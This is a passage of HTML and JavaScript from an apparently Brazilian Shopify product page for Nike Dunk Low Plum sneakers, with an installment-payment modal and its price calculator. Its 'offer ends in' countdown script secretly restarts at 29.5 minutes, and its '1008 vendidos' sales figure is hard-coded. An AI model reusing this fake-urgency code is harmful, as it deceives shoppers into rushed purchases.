                            <span>À vista</span>    
                            <span>Total: <span id="total-a-vista"></span></span>
                        </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    2x 
                                    <span class="total-2x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-2x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    3x 
                                    <span class="total-3x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-3x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    4x 
                                    <span class="total-4x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-4x"></span></span>
                            </li>
                        
                            <li class="modal-parcel-list-item">
                                <span>
                                    5x 
                                    <span class="total-5x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-5x"></span></span>
                            </li>
                  
                            <li class="modal-parcel-list-item">
                                <span>
                                    6x 
                                    <span class="total-6x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-6x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    7x 
                                    <span class="total-7x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-7x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    8x 
                                    <span class="total-8x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-8x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    9x 
                                    <span class="total-9x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-9x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    10x 
                                    <span class="total-10x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-10x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    11x 
                                    <span class="total-11x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-11x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    12x 
                                    <span class="total-12x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-12x"></span></span>
                            </li>
                    </ul>

                    <div class="modal-parcel-cards-wrapper">
                        <div>
                            Aceitamos:
                        </div>
                        <div class="modal-parcel-cards">
                            <div class="payment-list list-unstyled d-flex justify-content-center" style="padding: 0; top: 0;">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/amex.svg?v=4820021115096198109" alt="American Express">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/boleto.svg?v=14312488300961080651" alt="Boleto">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/mastercard.svg?v=5325054530245235231" alt="Mastercard">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/visa.svg?v=4363052815883027950" alt="Visa">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/elo.svg?v=16013123390887651456" alt="Elo">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/icon-pix.png?v=7952458606773305251" alt="PIX">
                            </div>
                        </div>
                    </div>
                </div>

                <!--Conteudo - PIX-->
                
                <div class="modal-parcel-method pix-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">

                          
                          
                          
                          
                            <div class="modal-parcel-price-cash">
                                <span id="total-pix"></span>
                            </div>
                            <div class="modal-parcel-price-description-pix">
                                À vista no PIX com <strong>5% OFF</strong>
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg style="display: none" width="24" height="24" viewBox="0 0 36 36" fill="none" xmlns="https://www.w3.org/2000/svg">
                                <g>
                                    <path d="M5.14282 27.6426H7.71489V29.5712H5.14282V27.6426Z" fill="#12B103">
                                    </path>
                                    <path d="M28.9286 21.8574C27.53 21.8574 26.1628 22.2722 24.9999 23.0492C23.837 23.8262 22.9307 24.9306 22.3955 26.2227C21.8602 27.5149 21.7202 28.9367 21.9931 30.3084C22.2659 31.6801 22.9394 32.9401 23.9284 33.9291C24.9173 34.918 26.1773 35.5915 27.549 35.8644C28.9208 36.1372 30.3426 35.9972 31.6347 35.462C32.9268 34.9268 34.0312 34.0204 34.8083 32.8575C35.5853 31.6946 36 30.3274 36 28.9288C35.9978 27.0541 35.2521 25.2567 33.9264 23.931C32.6007 22.6054 30.8034 21.8596 28.9286 21.8574ZM33.552 27.143L28.0974 32.5976C27.9768 32.7181 27.8133 32.7858 27.6429 32.7858C27.4724 32.7858 27.3089 32.7181 27.1884 32.5976L24.4614 29.87C24.3443 29.7487 24.2795 29.5863 24.281 29.4178C24.2824 29.2492 24.35 29.088 24.4692 28.9688C24.5884 28.8496 24.7497 28.782 24.9182 28.7805C25.0868 28.7791 25.2491 28.8439 25.3704 28.961L27.6429 31.2341L32.643 26.234C32.7643 26.1169 32.9267 26.0521 33.0952 26.0536C33.2638 26.055 33.425 26.1226 33.5442 26.2418C33.6634 26.361 33.731 26.5222 33.7325 26.6908C33.7339 26.8594 33.6691 27.0217 33.552 27.143Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 16.0723H15.4292V18.0008H12.8572V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M20.5714 16.0723H23.1428V18.0008H20.5714V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 21.8574H7.71489V23.786H5.14282V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 21.8574H15.4292V23.786H12.8572V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 16.0723H7.71489V18.0008H5.14282V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M7.7143 6.42857C8.05498 6.42755 8.38142 6.29177 8.62232 6.05087C8.86322 5.80997 8.999 5.48354 9.00002 5.14286V1.28571C9.00002 0.944722 8.86456 0.617695 8.62344 0.376577C8.38232 0.135459 8.0553 0 7.7143 0C7.37331 0 7.04628 0.135459 6.80517 0.376577C6.56405 0.617695 6.42859 0.944722 6.42859 1.28571V5.14286C6.42961 5.48354 6.56539 5.80997 6.80629 6.05087C7.04719 6.29177 7.37362 6.42755 7.7143 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M17.9999 6.42857C18.3406 6.42755 18.6671 6.29177 18.908 6.05087C19.1489 5.80997 19.2846 5.48354 19.2857 5.14286V1.28571C19.2857 0.944722 19.1502 0.617695 18.9091 0.376577C18.668 0.135459 18.3409 0 17.9999 0C17.659 0 17.3319 0.135459 17.0908 0.376577C16.8497 0.617695 16.7142 0.944722 16.7142 1.28571V5.14286C16.7153 5.48354 16.851 5.80997 17.0919 6.05087C17.3328 6.29177 17.6593 6.42755 17.9999 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M28.2857 6.42857C28.6264 6.42755 28.9528 6.29177 29.1937 6.05087C29.4346 5.80997 29.5704 5.48354 29.5714 5.14286V1.28571C29.5714 0.944722 29.436 0.617695 29.1949 0.376577C28.9537 0.135459 28.6267 0 28.2857 0C27.9447 0 27.6177 0.135459 27.3766 0.376577C27.1355 0.617695 27 0.944722 27 1.28571V5.14286C27.001 5.48354 27.1368 5.80997 27.3777 6.05087C27.6186 6.29177 27.945 6.42755 28.2857 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M28.2858 16.0723H30.8572V18.0008H28.2858V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M34.0714 3.85742H30.8571V5.14314C30.8571 5.82512 30.5862 6.47917 30.104 6.96141C29.6218 7.44365 28.9677 7.71456 28.2857 7.71456C27.6037 7.71456 26.9497 7.44365 26.4674 6.96141C25.9852 6.47917 25.7143 5.82512 25.7143 5.14314V3.85742H20.5714V5.14314C20.5714 5.82512 20.3005 6.47917 19.8183 6.96141C19.336 7.44365 18.682 7.71456 18 7.71456C17.318 7.71456 16.664 7.44365 16.1817 6.96141C15.6995 6.47917 15.4286 5.82512 15.4286 5.14314V3.85742H10.2857V5.14314C10.2857 5.82512 10.0148 6.47917 9.53256 6.96141C9.05032 7.44365 8.39627 7.71456 7.71429 7.71456C7.0323 7.71456 6.37825 7.44365 5.89601 6.96141C5.41377 6.47917 5.14286 5.82512 5.14286 5.14314V3.85742H1.92857C1.41755 3.85895 0.927899 4.06263 0.566552 4.42397C0.205205 4.78532 0.0015262 5.27497 0 5.78599V10.286H36V5.78599C35.9985 5.27497 35.7948 4.78532 35.4334 4.42397C35.0721 4.06263 34.5824 3.85895 34.0714 3.85742Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 27.6426H15.4292V29.5712H12.8572V27.6426Z" fill="#12B103">
                                    </path>
                                    <path d="M0 11.5723V31.5008C0.0015262 32.0119 0.205205 32.5015 0.566552 32.8629C0.927899 33.2242 1.41755 33.4279 1.92857 33.4294H21.8976C21.3109 32.5034 20.9123 31.471 20.7246 30.3909C20.5369 29.3109 20.5637 28.2045 20.8036 27.1349C21.0435 26.0652 21.4917 25.0533 22.1227 24.1569C22.7536 23.2605 23.555 22.4971 24.481 21.9104C25.4069 21.3236 26.4394 20.925 27.5194 20.7373C28.5994 20.5496 29.7059 20.5765 30.7755 20.8164C31.8451 21.0562 32.8571 21.5045 33.7535 22.1354C34.6499 22.7664 35.4133 23.5677 36 24.4937V11.5723H0ZM9 29.5723C9 29.9133 8.86454 30.2403 8.62342 30.4814C8.3823 30.7225 8.05528 30.858 7.71429 30.858H5.14286C4.80186 30.858 4.47484 30.7225 4.23372 30.4814C3.9926 30.2403 3.85714 29.9133 3.85714 29.5723V27.6437C3.85714 27.3027 3.9926 26.9757 4.23372 26.7346C4.47484 26.4934 4.80186 26.358 5.14286 26.358H7.71429C8.05528 26.358 8.3823 26.4934 8.62342 26.7346C8.86454 26.9757 9 27.3027 9 27.6437V29.5723ZM9 23.7866C9 24.1275 8.86454 24.4546 8.62342 24.6957C8.3823 24.9368 8.05528 25.0723 7.71429 25.0723H5.14286C4.80186 25.0723 4.47484 24.9368 4.23372 24.6957C3.9926 24.4546 3.85714 24.1275 3.85714 23.7866V21.858C3.85714 21.517 3.9926 21.19 4.23372 20.9488C4.47484 20.7077 4.80186 20.5723 5.14286 20.5723H7.71429C8.05528 20.5723 8.3823 20.7077 8.62342 20.9488C8.86454 21.19 9 21.517 9 21.858V23.7866ZM9 18.0008C9 18.3418 8.86454 18.6689 8.62342 18.91C8.3823 19.1511 8.05528 19.2866 7.71429 19.2866H5.14286C4.80186 19.2866 4.47484 19.1511 4.23372 18.91C3.9926 18.6689 3.85714 18.3418 3.85714 18.0008V16.0723C3.85714 15.7313 3.9926 15.4042 4.23372 15.1631C4.47484 14.922 4.80186 14.7866 5.14286 14.7866H7.71429C8.05528 14.7866 8.3823 14.922 8.62342 15.1631C8.86454 15.4042 9 15.7313 9 16.0723V18.0008ZM16.7143 29.5723C16.7143 29.9133 16.5788 30.2403 16.3377 30.4814C16.0966 30.7225 15.7696 30.858 15.4286 30.858H12.8571C12.5162 30.858 12.1891 30.7225 11.948 30.4814C11.7069 30.2403 11.5714 29.9133 11.5714 29.5723V27.6437C11.5714 27.3027 11.7069 26.9757 11.948 26.7346C12.1891 26.4934 12.5162 26.358 12.8571 26.358H15.4286C15.7696 26.358 16.0966 26.4934 16.3377 26.7346C16.5788 26.9757 16.7143 27.3027 16.7143 27.6437V29.5723ZM16.7143 23.7866C16.7143 24.1275 16.5788 24.4546 16.3377 24.6957C16.0966 24.9368 15.7696 25.0723 15.4286 25.0723H12.8571C12.5162 25.0723 12.1891 24.9368 11.948 24.6957C11.7069 24.4546 11.5714 24.1275 11.5714 23.7866V21.858C11.5714 21.517 11.7069 21.19 11.948 20.9488C12.1891 20.7077 12.5162 20.5723 12.8571 20.5723H15.4286C15.7696 20.5723 16.0966 20.7077 16.3377 20.9488C16.5788 21.19 16.7143 21.517 16.7143 21.858V23.7866ZM16.7143 18.0008C16.7143 18.3418 16.5788 18.6689 16.3377 18.91C16.0966 19.1511 15.7696 19.2866 15.4286 19.2866H12.8571C12.5162 19.2866 12.1891 19.1511 11.948 18.91C11.7069 18.6689 11.5714 18.3418 11.5714 18.0008V16.0723C11.5714 15.7313 11.7069 15.4042 11.948 15.1631C12.1891 14.922 12.5162 14.7866 12.8571 14.7866H15.4286C15.7696 14.7866 16.0966 14.922 16.3377 15.1631C16.5788 15.4042 16.7143 15.7313 16.7143 16.0723V18.0008ZM23.1429 21.858H20.5714V23.7866C20.7419 23.7866 20.9054 23.8543 21.026 23.9748C21.1466 24.0954 21.2143 24.2589 21.2143 24.4294C21.2143 24.5999 21.1466 24.7634 21.026 24.884C20.9054 25.0045 20.7419 25.0723 20.5714 25.0723C20.2304 25.0723 19.9034 24.9368 19.6623 24.6957C19.4212 24.4546 19.2857 24.1275 19.2857 23.7866V21.858C19.2857 21.517 19.4212 21.19 19.6623 20.9488C19.9034 20.7077 20.2304 20.5723 20.5714 20.5723H23.1429C23.3134 20.5723 23.4769 20.64 23.5974 20.7606C23.718 20.8811 23.7857 21.0446 23.7857 21.2151C23.7857 21.3856 23.718 21.5491 23.5974 21.6697C23.4769 21.7902 23.3134 21.858 23.1429 21.858ZM24.4286 18.0008C24.4286 18.3418 24.2931 18.6689 24.052 18.91C23.8109 19.1511 23.4838 19.2866 23.1429 19.2866H20.5714C20.2304 19.2866 19.9034 19.1511 19.6623 18.91C19.4212 18.6689 19.2857 18.3418 19.2857 18.0008V16.0723C19.2857 15.7313 19.4212 15.4042 19.6623 15.1631C19.9034 14.922 20.2304 14.7866 20.5714 14.7866H23.1429C23.4838 14.7866 23.8109 14.922 24.052 15.1631C24.2931 15.4042 24.4286 15.7313 24.4286 16.0723V18.0008ZM32.1429 18.0008C32.1429 18.3418 32.0074 18.6689 31.7663 18.91C31.5252 19.1511 31.1981 19.2866 30.8571 19.2866H28.2857C27.9447 19.2866 27.6177 19.1511 27.3766 18.91C27.1355 18.6689 27 18.3418 27 18.0008V16.0723C27 15.7313 27.1355 15.4042 27.3766 15.1631C27.6177 14.922 27.9447 14.7866 28.2857 14.7866H30.8571C31.1981 14.7866 31.5252 14.922 31.7663 15.1631C32.0074 15.4042 32.1429 15.7313 32.1429 16.0723V18.0008Z" fill="#12B103">
                                    </path>
                                </g>
                                <defs>
                                    <clipPath id="clip0">
                                        <rect width="36" height="36" fill="white">

                                        </rect>
                                    </clipPath>
                                </defs>
                            </svg>
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                Pague com o PIX e priorizaremos o despacho em 1 hora!
                            </div>
                        </div>
                    </div>
                </div>
                

                <!--Conteudo - Boleto-->
                
                <div class="modal-parcel-method boleto-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">
                            
                            <div class="modal-parcel-price-cash">
                                <span id="total-boleto"> <span id="total-boleto"></span>
                            </span></div>
                            <div class="modal-parcel-price-description">
                               À vista no Boleto 
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                O prazo de pagamento via boleto bancário é de 2 dias corridos.. 
                            </div>
                        </div>
                    </div>
                </div>
              
            </div>
        </div>
  <script>
    function toggleModal() {                
                  document.querySelector("body").classList.toggle("active-modal");
                 var index = $(".price--highlight").text().split('$');
                  var currency = Shopify.currency.active;

                  if (currency == "USD") {
                    var preco = parseFloat(index[1].trim().replace('.',','));
                    var cifrao = "$";
                  } else if (currency == "BRL") {
                    var preco = parseFloat(index[1].trim().replace('.','').replace(',','.'));
                    var cifrao = "R$";
                  }
                
                var preco_a_vista = preco.toFixed(2).toString().replace('.', ',');
                var preco_boleto = preco.toFixed(2).toString().replace('.', ',');
                var preco_pix = preco - (preco * 5/100);
                preco_pix = preco_pix.toFixed(2).toString().replace('.', ',');

                var total_x2 = (preco+((preco*0)/100));
                var total_x3 = (preco+((preco*0)/100));
                var total_x4 = (preco+((preco*2.99)/100));
                var total_x5 = (preco+((preco*5.98)/100));
                var total_x6 = (preco+((preco*8.97)/100));
                var total_x7 = (preco+((preco*11.96)/100));
                var total_x8 = (preco+((preco*14.95)/100));
                var total_x9 = (preco+((preco*17.94)/100));
                var total_x10 = (preco+((preco*20.93)/100));
                var total_x11 = (preco+((preco*23.92)/100));
                var total_x12 = (preco+((preco*26.91)/100));

                var x2 = (total_x2/2).toFixed(2).toString().replace('.', ',');
                var x3 = (total_x3/3).toFixed(2).toString().replace('.', ',');
                var x4 = (total_x4/4).toFixed(2).toString().replace('.', ',');
                var x5 = (total_x5/5).toFixed(2).toString().replace('.', ',');
                var x6 = (total_x6/6).toFixed(2).toString().replace('.', ',');
                var x7 = (total_x7/7).toFixed(2).toString().replace('.', ',');
                var x8 = (total_x8/8).toFixed(2).toString().replace('.', ',');
                var x9 = (total_x9/9).toFixed(2).toString().replace('.', ',');
                var x10 = (total_x10/10).toFixed(2).toString().replace('.', ',');
                var x11 = (total_x11/11).toFixed(2).toString().replace('.', ',');
                var x12 = (total_x12/12).toFixed(2).toString().replace('.', ',');
                
                $("#total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-parcelado-2x").text(cifrao+ ' ' + total_x2.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-3x").text(cifrao+ ' ' + total_x3.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-4x").text(cifrao+ ' ' + total_x4.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-5x").text(cifrao+ ' ' + total_x5.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-6x").text(cifrao+ ' ' + total_x6.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-7x").text(cifrao+ ' ' + total_x7.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-8x").text(cifrao+ ' ' + total_x8.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-9x").text(cifrao+ ' ' + total_x9.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-10x").text(cifrao+ ' ' + total_x10.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-11x").text(cifrao+ ' ' + total_x11.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-12x").text(cifrao+ ' ' + total_x12.toFixed(2).toString().replace('.', ','));
                $("#total-boleto").text(cifrao+ ' ' + preco_a_vista);
                $("#total-pix").text(cifrao+ ' ' + preco_pix);
                $(".total-2x").text(cifrao+ ' ' + x2);
                $(".total-3x").text(cifrao+ ' ' + x3);
                $(".total-4x").text(cifrao+ ' ' + x4);
                $(".total-5x").text(cifrao+ ' ' + x5);
                $(".total-6x").text(cifrao+ ' ' + x6);
                $(".total-7x").text(cifrao+ ' ' + x7);
                $(".total-8x").text(cifrao+ ' ' + x8);
                $(".total-9x").text(cifrao+ ' ' + x9);
                $(".total-10x").text(cifrao+ ' ' + x10);
                $(".total-11x").text(cifrao+ ' ' + x11);
                $(".total-12x").text(cifrao+ ' ' + x12);
              }
  </script>
    </div>

<div class="card card--collapsed card--sticky"><div id="product-zoom-product-template" class="product__zoom-wrapper"></div><div class="card__section">
    
<div class="product-meta">
      <!----> 
          
          
<span class="quantitysell" style="font-size: 12px;color: #b7b7b7;">Novo | <!--INICIO VENDIDOS-->1008 vendidos<!--FIM VENDIDOS--></span><h1 class="product-meta__title heading h1">Nike Dunk Low Plum <span><i class="fa fa-check-circle" aria-hidden="true" style="color: #005aff;font-size: 20px; position: relative; display: inline-block; top: -4px;"></i></span></h1><div style="font-size: 13px; color: #b7b7b7;">
              <span class="product-meta__sku-number">(Cód. Item 31796333)</span> 
              <span class="quantitysell" style="color: #3A2A2F;"> | </span>
              <span class="quantitysell" style="color: #0086ff;">Disponível em estoque.</span>
            </div><a href="#looxReviews" aria-label="Loox - App de avaliações">
	  <div class="loox-rating" style="margin-top: 2px; display: flex; align-items: center;" data-id="6995892895815" data-rating="" data-raters="">
	  </div>
      </a>

      <!-- Start Areviews Collection Rating Code --><div class='areviews_header_stars'></div> 
      
      <!-- End Areviews Collection Rating Code -->
        
        
      <!-- RYVIU APP :: WIDGET-TOTAL -->
      <div class="review-widget">
      <ryviu-widget-total reviews_data="" product_id="6995892895815" handle="nike-dunk-low-plum"></ryviu-widget-total>
      </div>
      <!-- / RYVIU APP -->  
 <!-- Aqui vai a tag do produto -->
<script>
  function startTimer(duration, display) {
    var timer = duration, minutes, seconds;
    setInterval(function () {
      minutes = parseInt(timer / 60, 10)
      seconds = parseInt(timer % 60, 10);

      minutes = minutes < 10 ? "0" + minutes : minutes;
      seconds = seconds < 10 ? "0" + seconds : seconds;

      display.textContent = "00" + ":" + minutes + ":" + seconds;

      if (--timer < 0) {
        timer = duration;
      }
    }, 1000);
  }

  window.onload = function () {
    var fiveMinutes = 60 * 29.5,       /* Aqui vai o tempo em minutos */
        display = document.querySelector('#time');
    startTimer(fiveMinutes, display);
  };
</script>
    
<div class="countdown">
<p class="text"><i class="fi fi-rr-alarm-clock" style="font-size: 16px; color:  #d6624c; margin-bottom: -5px; margin-right: 2px;"></i><span style="color:#ffffff; padding-left: 5px;">A oferta termina em&nbsp</span><span id="time"></span></p> <!-- Aqui vai a imagem e o texto -->
</div>
    
<style>

@import url('https://cdn-uicons.flaticon.com/uicons-regular-rounded/css/uicons-regular-rounded.css');
  
.countdown{
    color: #ffffff;
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    font-size: 12px;
    text-align: center;
    margin: 16px 0;
    padding: 4px 18px;
    background: #000000;        /* Aqui vai a cor de fundo */
    border-radius: 40px;
    width: max-content;
}

.countdown p > span{
  	color: #d6624c;
	font-weight:900;
    font-size: 12px
}

.countdown > p.text
{
    text-align: center;
    font-weight: 900;
    display: flex;
    align-items: center;
    align-content: center;
} 
</style>


<!-- QUEIMA DE ESTOQUE INICIO --><div class="product-meta__reference"><span style="color:#0086ff; font:14px; background:#dff0ff; padding:4px 10px; border-radius:3px;">Vendido e enviado por <span style="font-weight: 800;">Urban Suit Shop©</span></span></div><!-- QUEIMA DE ESTOQUE FINAL --><a href="#product-reviews" class="product-meta__reviews-badge link" data-offset="30">
          <span class="shopify-product-reviews-badge" data-id="6995892895815"><div class="spr-badge" style="opacity: 0">
              <span class="spr-starrating spr-badge-starrating">
                <i class="spr-icon spr-icon-star-empty"></i>
                <i class="spr-icon spr-icon-star-empty"></i>
                <i class="spr-icon spr-icon-star-empty"></i>
                <i class="spr-icon spr-icon-star-empty"></i>
                <i class="spr-icon spr-icon-star-empty"></i>
              </span>

              <span class="spr-badge-caption">filler</span>
            </div>
          </span>
        </a></div>

    
    <hr class="card__separator">
<form method="post" action="/cart/add" id="product_form_6995892895815" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="product-form__variants"><div class="product-form__option" data-selector-type="block"><span class="product-form__option-name text--strong">Tamanho: <span class="product-form__selected-value">34</span></span>

                  <div class="block-swatch-list"><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-6995892895815-1" id="product-template-6995892895815-1-1" value="34" checked data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-6995892895815-1-1" title="34">
                          <span class="block-swatch__item-text">34</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-6995892895815-1" id="product-template-6995892895815-1-2" value="35"  data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-6995892895815-1-2" title="35">
                          <span class="block-swatch__item-text">35</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-6995892895815-1" id="product-template-6995892895815-1-3" value="36"  data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-6995892895815-1-3" title="36">
                          <span class="block-swatch__item-text">36</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-6995892895815-1" id="product-template-6995892895815-1-4" value="37"  data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-6995892895815-1-4" title="37">
                          <span class="block-swatch__item-text">37</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-6995892895815-1" id="product-template-6995892895815-1-5" value="38"  data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-6995892895815-1-5" title="38">
                          <span class="block-swatch__item-text">38</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-6995892895815-1" id="product-template-6995892895815-1-6" value="39"  data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-6995892895815-1-6" title="39">
                          <span class="block-swatch__item-text">39</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-6995892895815-1" id="product-template-6995892895815-1-7" value="40"  data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-6995892895815-1-7" title="40">
                          <span class="block-swatch__item-text">40</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-6995892895815-1" id="product-template-6995892895815-1-8" value="41"  data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-6995892895815-1-8" title="41">
                          <span class="block-swatch__item-text">41</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-6995892895815-1" id="product-template-6995892895815-1-9" value="42"  data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-6995892895815-1-9" title="42">
                          <span class="block-swatch__item-text">42</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-6995892895815-1" id="product-template-6995892895815-1-10" value="43"  data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-6995892895815-1-10" title="43">
                          <span class="block-swatch__item-text">43</span>
                        </label>
                      </div></div></div><div class="no-js product-form__option">
            <label for="product-select-6995892895815">Variante</label>

            <div class="select-wrapper select-wrapper--primary">
              <select id="product-select-6995892895815" name="id"><option selected="selected"  value="40790899818567" data-sku="">34 - R$ 615,90</option><option   value="40790899851335" data-sku="">35 - R$ 615,90</option><option   value="40790899884103" data-sku="">36 - R$ 615,90</option><option   value="40790899916871" data-sku="">37 - R$ 615,90</option><option   value="40790899949639" data-sku="">38 - R$ 615,90</option><option   value="40790899982407" data-sku="">39 - R$ 615,90</option><option   value="40790900015175" data-sku="">40 - R$ 615,90</option><option   value="40790900047943" data-sku="">41 - R$ 615,90</option><option   value="40790900080711" data-sku="">42 - R$ 615,90</option><option   value="40790900113479" data-sku="">43 - R$ 615,90</option></select>
            </div>
          </div>
        </div><div class="product-form__info-list">
        <div class="product-form__info-item">
          <span class="product-form__info-title text--strong">Preço:</span>

          <div class="product-form__info-content">
            <div class="price-list"><span class="de-por">DE </span><span class="price price--compare">
                  <span class="visually-hidden">Translation missing: pt-BR.product.general.regular_price</span>R$ 730,00</span>                
              <br>

         <div class="align-price-discount">
                <span class="price price--highlight">
                  <span class="visually-hidden">Translation missing: pt-BR.product.general.sale_price</span>R$ 615,90</span><div class="discount__percentage">

               <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="font-size: 15px;margin-right: -3px; margin-left: -3px;">
               <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
               <line x1="12" y1="5" x2="12" y2="19"></line>
               <line x1="18" y1="13" x2="12" y2="19"></line>
               <line x1="6" y1="13" x2="12" y2="19"></line>
               </svg> 16%
              	</div>
         </div>
            <style>.parcelamento-text { margin-top: 12px!important; }</style>
             
              
            <p class="parcelamento-style">em até 3x de <span><b>R$ 205,30</b></span></p>
                      
      
            <a class="parcelamento-text" style="cursor: pointer !important;" onclick="toggleModal()">Ver opções de pagamento</a><div class="product-meta__label-list">
            <span class="product-label product-label--on-sale discount-bar-product" style="background-color: #0081ff;">
              R$ 114,10 de desconto
